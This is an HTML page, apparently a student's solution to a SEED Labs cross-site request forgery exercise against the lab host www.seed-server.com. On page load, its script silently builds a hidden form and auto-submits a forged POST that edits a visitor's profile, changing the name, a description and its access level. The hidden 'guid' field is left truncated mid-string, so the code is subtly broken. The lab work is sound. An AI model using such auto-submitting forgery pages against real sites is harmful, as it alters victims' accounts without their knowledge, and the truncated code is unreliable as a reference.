 <!DOCTYPE html>
<html>
<body>
    <h1>This page forges an HTTP POST request.</h1>

    <script>
    function forge_post() {
        var fields = "";

        fields += "<input type='hidden' name='name' value='Alice'>";
        fields += "<input type='hidden' name='briefdescription' value='TESTE CSRF POST - LABORATORIO'>";
        fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
        fields += "<input type='hidden' name='guid' value='";

        var p = document.createElement("form");

        p.action = "http://www.seed-server.com/action/profile/edit";
        p.method = "POST";
        p.innerHTML = fields;

        document.body.appendChild(p);
        p.submit();
    }

    window.addEventListener("load", forge_post);
    </script>
</body>
</html>